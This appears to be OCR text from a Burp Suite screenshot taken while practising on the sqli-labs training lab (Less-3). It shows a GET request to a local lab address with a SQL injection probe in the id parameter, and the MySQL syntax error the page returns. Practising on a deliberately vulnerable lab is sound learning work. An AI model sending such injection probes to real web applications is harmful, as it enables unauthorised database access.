 Request
Response
Pretty Raw Hex U2C Chinese \n
Pretty Raw Hex Render U2C Chinese \n
1 GET /Less-3/?id=1' and '1'='1 HTTP/1.1
2 Host: 192.168.119.128:8084
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near ''1'') LIMIT 0,1' at line 1
SQLI DUM